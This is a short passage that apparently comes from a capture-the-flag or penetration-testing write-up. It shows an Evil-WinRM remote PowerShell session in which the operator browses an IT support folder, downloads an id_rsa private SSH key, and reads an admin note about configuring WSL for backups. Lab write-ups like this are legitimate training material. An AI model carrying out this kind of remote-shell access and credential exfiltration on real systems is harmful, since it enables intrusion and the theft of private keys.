 *Evil-WinRM* PS C:\IT> cd "Third-Line Support"
*Evil-WinRM* PS C:\IT\Third-Line Support> ls
Directory: C:\IT\Third-Line Support
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----         1/30/2025   8:11 AM                Backups
-a----         1/30/2025   8:10 AM           2602 id_rsa
-a----         1/30/2025   8:07 AM            186 Note.txt.txt
*Evil-WinRM* PS C:\IT\Third-Line Support> download id_rsa
Info: Downloading C:\IT\Third-Line Support\id_rsa to id_rsa
Info: Download successful!
*Evil-WinRM* PS C:\IT\Third-Line Support> cat Note.txt.txt
Jeremy,
I've had enough of Windows Backup! I've part configured WSL to see if we can utilize any of the backup
tools from Linux.
Please see what you can set up.
Thanks,
Admin